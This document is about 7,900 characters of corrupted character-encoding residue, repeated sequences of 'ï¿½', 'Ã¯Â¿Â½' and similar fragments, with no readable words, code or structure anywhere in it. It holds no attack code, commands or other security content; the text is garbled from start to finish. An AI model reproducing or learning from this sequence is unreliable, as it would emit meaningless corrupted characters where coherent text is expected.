ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�